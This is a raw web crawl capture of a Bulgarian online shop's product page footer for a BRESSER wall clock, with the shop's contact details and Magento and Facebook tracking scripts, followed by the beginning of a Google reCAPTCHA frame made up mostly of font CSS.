data-post='{"action":"https:\/\/mashinimag.com\/wishlist\/index\/add\/","data":{"product":2338,"uenc":"aHR0cHM6Ly9tYXNoaW5pbWFnLmNvbS9icmVzc2VyLW15dGltZS1pby1zdGVuZW4tY2hhc292bmlrLXphLXN0ZW5hLTMwLXNtLWJqYWwuaHRtbA,,"}}' data-action="add-to-wishlist" role="button"><span>Добави към списък с желани</span></a>  <a href="#" class="action tocompare" title="Добави за Cравнение" aria-label="Добави за Cравнение" data-post='{"action":"https:\/\/mashinimag.com\/catalog\/product_compare\/add\/","data":{"product":"2338","uenc":"aHR0cHM6Ly9tYXNoaW5pbWFnLmNvbS9icmVzc2VyLW15dGltZS1pby1zdGVuZW4tY2hhc292bmlrLXphLXN0ZW5hLTMwLXNtLWJqYWwuaHRtbA,,"}}' role="button"><span>Добави за Cравнение</span></a> </div></div> </div></div></li> </ol></div></div></div> <script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "4007922031149"
                    }
                }
            }</script>  </div></div></main><footer class="page-footer"><div class="footer content"> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul class="footer links" style="padding-bottom: 10px;">
<li class="nav item"><a href="/blog">Блог</a></li>
<li class="nav item"><a href="/privacy-policy-cookie-restriction-mode">Декларация за поверителност</a></li>
<li class="nav item"><a href="/customer-service">Поръчки и рекламации</a></li>
<li class="nav item"><a href="/search/term/popular/">Термини за търсене</a></li>
<li class="nav item"><a href="/catalogsearch/advanced/">Разширено търсене</a></li>
<li class="nav item"><a href="/contactus">Свържете се с нас</a></li>
</ul>
<div class="contact-info cms-content" style="float: right;">
<div class="block block-contact-info">
<div class="block-content">
<div class="box box-phone"><strong class="box-title"> <span>Обадете ни се по телефона</span> </strong>
<div class="box-content"><span class="contact-info-number" style="font-size: 3.0rem;">02 492 5000</span><span class="contact-info-number" style="font-size: 1.5rem;">на цената на един градски разговор</span><span class="contact-info-number" style="font-size: 3.0rem;">0889 112 151</span><span class="contact-info-number" style="font-size: 3.0rem;">0876 700 054</span><span class="contact-info-number" style="font-size: 1.5rem;">В работни дни от 9:00 до 18:00</span></div>
</div>
<div class="box box-design-inquiries"><strong class="box-title"> <span>Потърсете ни на имейл</span> </strong>
<div class="box-content">
<p>Може да напишете Вашето запитване директно на нашия имейл: <a href="mailto:support@mashinimag.com">support@mashinimag.com</a></p>
<p><img  src="https://mashinimag.com/static/version1767000491/frontend/Mashinimag/webstore/bg_BG/Magefan_LazyLoad/images/pixel.jpg" data-original="https://mashinimag.com/pub/media/wysiwyg/home/ucfin_logo_1.png"  style="margin-left: 10px;"  alt="UCFIN" width="200" height="65" />
           <noscript>
                <img src="https://mashinimag.com/pub/media/wysiwyg/home/ucfin_logo_1.png"   style="margin-left: 10px;"  alt="UCFIN" width="200" height="65"   />
            </noscript></p>
<p><img  src="https://mashinimag.com/static/version1767000491/frontend/Mashinimag/webstore/bg_BG/Magefan_LazyLoad/images/pixel.jpg" data-original="https://mashinimag.com/pub/media/wysiwyg/home/visa-logo.png"  style="margin-left: 10px;"  alt="VISA" height="60" />
           <noscript>
                <img src="https://mashinimag.com/pub/media/wysiwyg/home/visa-logo.png"   style="margin-left: 10px;"  alt="VISA" height="60"   />
            </noscript><img  src="https://mashinimag.com/static/version1767000491/frontend/Mashinimag/webstore/bg_BG/Magefan_LazyLoad/images/pixel.jpg" data-original="https://mashinimag.com/pub/media/wysiwyg/home/mastercard-logo.png"  style="margin-left: 10px;"  alt="Master Card" height="60" />
           <noscript>
                <img src="https://mashinimag.com/pub/media/wysiwyg/home/mastercard-logo.png"   style="margin-left: 10px;"  alt="Master Card" height="60"   />
            </noscript></p>
<p><img  src="https://mashinimag.com/static/version1767000491/frontend/Mashinimag/webstore/bg_BG/Magefan_LazyLoad/images/pixel.jpg" data-original="https://mashinimag.com/pub/media/wysiwyg/home/speedy-logo.png"  style="margin-left: 10px;"  alt="Speedy" height="60" />
           <noscript>
                <img src="https://mashinimag.com/pub/media/wysiwyg/home/speedy-logo.png"   style="margin-left: 10px;"  alt="Speedy" height="60"   />
            </noscript></p><p><img  src="https://mashinimag.com/static/version1767000491/frontend/Mashinimag/webstore/bg_BG/Magefan_LazyLoad/images/pixel.jpg" data-original="https://mashinimag.com/pub/media/wysiwyg/home/ekont-logo.png"  style="margin-left: 10px;"  alt="EKONT" height="60" />
           <noscript>
                <img src="https://mashinimag.com/pub/media/wysiwyg/home/ekont-logo.png"   style="margin-left: 10px;"  alt="EKONT" height="60"   />
            </noscript><a href="https://mashinimag.com/pub/media/wysiwyg/home/DE-Heinsberg-multilanguage.pdf" target="_blank"><img  src="https://mashinimag.com/static/version1767000491/frontend/Mashinimag/webstore/bg_BG/Magefan_LazyLoad/images/pixel.jpg" data-original="https://mashinimag.com/media/wysiwyg/home/73A40EA895C7C2FDD6B71E8E4BBBDAFCC3E8F69F1C4ADAA448CED9942F061795.png"   alt="TUV" width="60" height="60" />
           <noscript>
                <img src="https://mashinimag.com/media/wysiwyg/home/73A40EA895C7C2FDD6B71E8E4BBBDAFCC3E8F69F1C4ADAA448CED9942F061795.png"    alt="TUV" width="60" height="60"   />
            </noscript> </a> </p>
</div>
</div>
</div>
</div>
</div>
<div class="fb-page" 
data-href="https://www.facebook.com/mashinimag"
data-width="380" 
data-height="400"
data-hide-cover="false"
data-show-facepile="false">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/mashinimag/"><a href="https://www.facebook.com/mashinimag/">Машини Маг</a></blockquote>
</div></div></div></footer> <!-- Added the new component below to track server events --><script type="text/x-magento-init">
        {
            "*": {
                "Meta_Conversion/js/metaPixelTracker" : {
                    "url" : "https://mashinimag.com/fbe/pixel/tracker/",
                    "payload": {"eventName":"facebook_businessextension_ssapi_view_content","productId":"2339"},
                    "browserEventData": {"fbAgentVersion":"magento_opensource-0.0.0-1.3.4","fbPixelId":"2802964706597117","source":"magento_opensource","pluginVersion":"1.3.4","track":"track","event":"ViewContent","payload":{"content_type":"product","content_ids":"\"4007922031132\"","content_name":"BRESSER MyTime io \u0441\u0442\u0435\u043d\u0435\u043d \u0447\u0430\u0441\u043e\u0432\u043d\u0438\u043a \u0437\u0430 \u0441\u0442\u0435\u043d\u0430 30 \u0441\u043c \u0431\u044f\u043b","contents":{"id":"\"4007922031132\"","quantity":1},"content_category":"\u0414\u043e\u043c\u0430\u0448\u0435\u043d \u041a\u043e\u043c\u0444\u043e\u0440\u0442,\u041d\u0435\u043c\u0441\u043a\u0438 \u0447\u0430\u0441\u043e\u0432\u043d\u0438\u0446\u0438","value":74,"currency":"bgn"}}        }
    }
}</script>  <span class="data-fbq-success" data-fbq-success="true"></span>  <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/mashinimag.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/mashinimag.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/mashinimag.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/mashinimag.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script> <div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v7.0&appId=166399673763821&autoLogAppEvents=1" nonce="Ayj5Suq5"></script>  <small class="copyright"><span>Copyright © 2025 МашиниМаг, Намерими ООД, Всички права запазени</span></small></div></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lel0tQZAAAAAJ0X-_LQMNraCgPPiZNLscXioLVp&co=aHR0cHM6Ly9tYXNoaW5pbWFnLmNvbTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=2la6nr8v2nj3
body_size: 48143
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
